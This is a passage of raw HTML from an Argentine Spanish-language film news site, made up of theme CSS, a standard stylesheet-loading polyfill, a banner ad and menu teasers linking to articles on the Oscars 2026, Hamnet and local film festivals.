.jeg_search_input { color : #ffffff; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : rgba(255,255,255,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : rgba(255,255,255,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : rgba(255,255,255,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : rgba(255,255,255,0.3); } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #e4a00c; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #e4a00c; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #e4a00c; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #e4a00c; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : #e4a00c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #14141b; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #f4f3ef; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #b3f221; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(238,238,34,0.2); } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #e4a00c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Raleway,Helvetica,Arial,sans-serif;font-size: 15px;  } .jeg_post_excerpt p, .content-inner p { font-family: "Roboto Slab",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ffcf40; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ffcf40; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><style type="text/css" id="wp-custom-css">.jeg_thumb .jeg_post_category a, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_slide_caption .jeg_post_category a {
    background-color: #ffcf40;
    color: #000;
    font-weight: 800;
}



.jeg_hero_style_6 .jeg_post_meta, .jeg_hero_style_6 .jeg_post_title a {
    background: #000;
    color: #fff;
}

.jeg_hero_style_6 .jeg_post_meta a {
    color: #fff;
}

.jeg_content {
    padding: 0px 0 40px;
}

.jeg_footer.dark .jeg_footer_heading h3, .jeg_footer .footer_dark .jeg_footer_heading h3, .jeg_footer .footer_dark .widget h2 {
    color: #ffcf40;
}
	
.jeg_footer.dark .btn, .jeg_footer.dark .button, .jeg_footer.dark input[type=submit], .jeg_footer .footer_dark .btn, .jeg_footer .footer_dark .button, .jeg_footer .footer_dark input[type=submit] {
    background: #ffcf40;
    color: #fff;
}

.entry-header {
    text-align: center;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512034300761{padding-top: 60px !important;padding-bottom: 20px !important;background-color: #212121 !important;}.vc_custom_1512034329092{padding-bottom: 40px !important;background-color: #212121 !important;}.vc_custom_1512034278679{margin-bottom: 0px !important;}.vc_custom_1619814454130{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="post-template-default single single-post postid-5102 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal wpb-js-composer js-comp-ver-6.4.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='https://www.uip.com.ar/peliculas/exterminio-el-templo-de-huesos/'  class='adlink ads_image '>
                                    <img src='[data-uri]' class='lazyload' data-src='http://cinefilosoficial.com/wp-content/uploads/2026/01/970x250-1.jpg' alt='' data-pin-no-hover="true">
                                </a><a href='https://www.uip.com.ar/peliculas/exterminio-el-templo-de-huesos/'  class='adlink ads_image_phone '>
                                    <img src='[data-uri]' class='lazyload' data-src='http://cinefilosoficial.com/wp-content/uploads/2026/01/320x100-1.jpg' alt='' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cinefilosoficial.com/" style="padding: 0px 40px 15px 0px;">
	    	    <img class='jeg_logo_img' src="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png"  alt="Cinéfilos"data-light-src="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png" data-light-srcset="http://cinefilosoficial.com/wp-content/uploads/2021/05/CINEFILOS-LOGO.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-802 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/novedades/">Novedades</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="83" class="active"><a href="https://cinefilosoficial.com/category/novedades/">Todos</a></li>
                        <li data-cat-id="84" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-hay/">Lo que hay</a></li><li data-cat-id="75" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-paso/">lo que pasó</a></li><li data-cat-id="76" class=""><a href="https://cinefilosoficial.com/category/novedades/lo-que-viene/">lo que viene</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="83" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Hamnet: la película que transforma el dolor en belleza cinematográfica" data-attachment-id="81873" data-permalink="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/hamnet_imageweb/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb.jpg" data-orig-size="1200,708" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hamnet: la película que transforma el dolor en belleza cinematográfica" data-image-description="&lt;p&gt;Hamnet: la película que transforma el dolor en belleza cinematográfica &lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-300x177.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-1024x604.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Hamnet_imageweb-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/20/hamnet-resena-cine-chloe-zhao-jessie-buckley-paul-mescal-oscars/">Hamnet: la película que transforma el dolor en belleza cinematográfica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?" data-attachment-id="81866" data-permalink="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/blank-2000-x-1127-3-1-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1.jpg" data-orig-size="2000,1126" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?" data-image-description="&lt;p&gt;Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-1024x577.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/Blank-2000-x-1127-3-1-1-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/19/oscars-2026-nominados-shortlist-listado-definitivo-galardones-actores-actrices-directores-peliculas/">Con más de 10 shortlist confirmadas, ¿cuándo se conocerán los nominados a los Oscars 2026?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo" data-attachment-id="81860" data-permalink="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/sub-buzz-10536-1624926273-10/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-scaled.jpg" data-orig-size="2560,1864" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo" data-image-description="&lt;p&gt;Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-300x218.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-1024x745.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/sub-buzz-10536-1624926273-10-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/18/jennifer-lawrence-quentin-tarantino-rechazo-papel-once-upon-time-in-hollywood/">Jennifer Lawrence dice que perdió un papel con Quentin Tarantino por este motivo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana" data-attachment-id="81853" data-permalink="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/mobland-paramount-serie/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie.jpg" data-orig-size="1920,1310" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana" data-image-description="&lt;p&gt;Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana&lt;/p&gt;
" data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-300x205.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-1024x699.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2026/01/mobland-paramount-serie-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2026/01/16/paramount-serie-2025-mobland-tom-hardy-pierce-brosnan-helen-mirren-paddy-considine/">Una de las mejores series del 2025 está en Paramount+ y podés mirar este fin de semana</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://cinefilosoficial.com/category/festivales-de-cine/">Festivales</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="27" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_carousel owl-carousel no_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Llega la 11° edición del BITBANG, el festival de animación más importante de Latinoamérica" data-attachment-id="80969" data-permalink="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/bb11_poster_horizontal-768x353/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1.jpeg" data-orig-size="768,353" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BB11_Poster_horizontal-768&#215;353" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1-300x138.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/10/BB11_Poster_horizontal-768x353-1-360x180.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/07/llega-la-11-edicion-del-bitbang-el-festival-de-animacion-mas-importante-de-latinoamerica%ef%bf%bc/">Llega la 11° edición del BITBANG, el festival de animación más importante de Latinoamérica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/10/02/llega-escenario-el-festival-internacional-de-cine-documental-de-musica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="&#8220;La Haine&#8221;: Un retrato crudo y sin concesiones de la marginalidad" data-attachment-id="69177" data-permalink="https://cinefilosoficial.com/2023/09/22/la-haine-un-retrato-crudo-y-sin-concesiones-de-la-marginalidad/la-haine-2/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2.jpg" data-orig-size="1600,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="la-haine-2" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2023/09/la-haine-2-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/10/02/llega-escenario-el-festival-internacional-de-cine-documental-de-musica/">Llega ESCENARIO, el Festival Internacional de Cine Documental de música</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Llega la serie sobre Yiya Murano" data-attachment-id="80899" data-permalink="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/unnamed-27/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed.jpg" data-orig-size="1600,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-300x169.jpg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-1024x576.jpg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/unnamed-360x180.jpg" data-lazy-sizes="(max-width: 360px) 100vw, 360px" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/30/llega-la-serie-sobre-yiya-murano/">Llega la serie sobre Yiya Murano</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/"><div class="thumbnail-container size-500 "><img width="280" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Cine Polaco en Buenos Aires: llega una retrospectiva integral de Wojciech Jerzy Has" data-attachment-id="80892" data-permalink="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/images-8/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-orig-size="280,180" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images" data-image-description data-image-caption data-medium-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-large-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-src="https://cinefilosoficial.com/wp-content/uploads/2025/09/images.jpeg" data-lazy-src srcset="[data-uri]"></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://cinefilosoficial.com/2025/09/29/cine-polaco-en-buenos-aires-llega-una-retrospectiva-integral-de-wojciech-jerzy-has/">Cine Polaco en Buenos Aires: llega una retrospectiva integral de Wojciech Jerzy Has</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="image/gif;base64,R0lGODlhAQABAIAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy wp-post-image jetpack-lazy-image" alt="Con grandes figuras, llega el 10º Festival de Cine de Chascomús" data-attachment-id="80843" data-permalink="https://cinefilosoficial.com/2025/09/22/con-grandes-figuras-llega-el-10o-festival-de-cine-de-chascomus/miranda-de-la-serna-planeta-urbano-2025-1/" data-orig-file="https://cinefilosoficial.com/wp-content/uploads/2025/09/Miranda-de-la-Serna-Planeta-Urbano-2025-1.jpeg" data-orig-size="1290,860" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;diego stickar&quot;,&quot;camera&quot;:&quot;ILCE-7M3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1541236933&quot;,&quot;copyright&quot;:&quot;diego 